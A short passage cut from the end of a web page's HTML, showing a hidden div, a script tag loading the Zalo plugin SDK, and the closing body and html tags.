data-position="Web_SdaBalloon" style="display:none"> </div> <script async src="https://sp.zalo.me/plugins/sdk.js"></script> </body> </html>